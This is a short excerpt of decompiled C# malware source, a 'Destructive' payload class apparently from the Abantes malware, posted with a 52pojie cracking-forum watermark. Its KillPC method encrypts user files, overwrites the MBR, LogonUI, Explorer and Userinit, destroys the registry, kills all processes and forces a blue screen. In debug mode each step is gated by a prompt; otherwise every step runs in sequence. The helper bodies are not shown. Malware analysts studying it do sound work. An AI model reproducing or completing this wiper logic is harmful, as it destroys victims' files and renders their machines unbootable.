 // Abantes.Payloads.Destructive
// Token: 0x06000062 RID: 98 RVA: 0x00005448 File Offset: 0x00003648
public static void KillPC()
{
if (MainThread.Mode == 1)
{
if (MessageBox.Show("ENCRYPT?", "DEBUG", MessageBoxButtons.YesNo, MessageBoxIcon.Question) == DialogResult.Yes)
{
Destructive.EncryptUserFiles();
}
if (MessageBox.Show("LOGON UI OVERWRITE?", "DEBUG", MessageBoxButtons.YesNo, MessageBoxIcon.Question) == DialogResult.Yes)
{
Destructive.LogonUIOverwrite();
}
if (MessageBox.Show("EXPLORER OVERWRITE?", "DEBUG", MessageBoxButtons.YesNo, MessageBoxIcon.Question) == DialogResult.Yes)
{
Destructive.ExplorerOverwrite();
}
if (MessageBox.Show("USERINIT OVERWRITE?", "DEBUG", MessageBoxButtons.YesNo, MessageBoxIcon.Question) == DialogResult.Yes)
{
Destructive.UserInitOverwrite();
}
if (MessageBox.Show("MBR OVERWRITE?", "DEBUG", MessageBoxButtons.YesNo, MessageBoxIcon.Question) == DialogResult.Yes)
{
Destructive.MBR_Overwrite();
}
if (MessageBox.Show("DESTROY REGISTRY?", "DEBUG", MessageBoxButtons.YesNo, MessageBoxIcon.Question) == DialogResult.Yes)
{
Destructive.DestroyRegistry();
}
if (MessageBox.Show("KILL ALL TASKS?", "DEBUG", MessageBoxButtons.YesNo, MessageBoxIcon.Question) == DialogResult.Yes)
{
Destructive.KillAll();
}
if (MessageBox.Show("NTRAISEHARDERROR?", "DEBUG", MessageBoxButtons.YesNo, MessageBoxIcon.Question) == DialogResult.Yes)
{
Destructive.FORCE_BSOD();
return;
}
}
else
{
Destructive.LogonUIOverwrite();
Destructive.ExplorerOverwrite();
Destructive.UserInitOverwrite();
Destructive.MBR_Overwrite();
Destructive.EncryptUserFiles();
Destructive.DestroyRegistry();
Destructive.KillAll();
Destructive.FORCE_BSOD();
}
}
吾爱破解论坛
www.52pojie.cn